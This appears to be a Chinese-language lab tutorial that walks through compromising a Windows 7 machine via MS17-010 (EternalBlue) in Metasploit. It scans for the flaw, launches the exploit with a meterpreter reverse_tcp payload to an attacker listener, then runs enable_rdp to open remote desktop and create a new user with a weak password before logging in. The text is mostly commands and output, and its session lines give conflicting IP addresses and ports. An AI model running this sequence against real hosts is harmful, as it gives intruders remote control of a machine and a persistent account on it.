使用永恒之蓝漏洞获取Win7系统shell



1、我们先对主机进行扫描确认是否存在漏洞

root@kali:~# msfconsole

msf5 >

use auxiliary/scanner/smb/smb_ms17_010

msf5 auxiliary(scanner/smb/smb_ms17_010)>

set RHOSTS 192.168.112.101

msf5 auxiliary(scanner/smb/smb_ms17_010)>

exploit

[+] 192.168.112.101:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)

客户机存在MS17-010漏洞。



2、下面开始漏洞利用

msf5 auxiliary(scanner/smb/smb_ms17_010) >

use exploit/windows/smb/ms17_010_eternalblue

eternal [ɪˈtɜːnl] 永恒的

msf5 exploit(windows/smb/ms17_010_eternalblue)>

show options

msf5 exploit(windows/smb/ms17_010_eternalblue)>

set RHOSTS 192.168.112.101

msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp

msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.112.200



msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Command shell session 1 opened(192.168.112.200:4444 -> 192.168.112.101:49171) at 2019-11-18 03:44:25 +0800



看到有session:Meterpreter session 1opened (192.168.112.100:4444 -> 192.168.112.101:49159)……

查看权限

meterpreter >getuid



meterpreter >sysinfo

实战:使用enable_rdp脚本开启远程桌面并创建用户

RDP概述:远程桌面协议(RDP,RemoteDesktop Protocol)是一个多通道(multi-channel)的协议,让用户(客户端或称“本地电脑”)连上提供微软终端机服务的电脑(服务器端或称“远程电脑”)。

启用远程桌面(加载RDP协议)

meterpreter> run post/windows/manage/enable_rdp

创建一个新用户来远程连接Win7桌面



meterpreter> run post/windows/manage/enable_rdp USERNAME=lch PASSWORD=123456



在Kali系统上,按下Ctrl+Shift+T新建终端窗口,或点击终端按钮开启一个终端:



root@kali:~#rdesktop 192.168.112.101

注意,如果Win7主机当前管理员用户正在使用,会将管理员用户桌面锁定。

我们回到Win7查看提示信息,lch要连接到当前计算机。

30秒之后成功登陆远程桌面。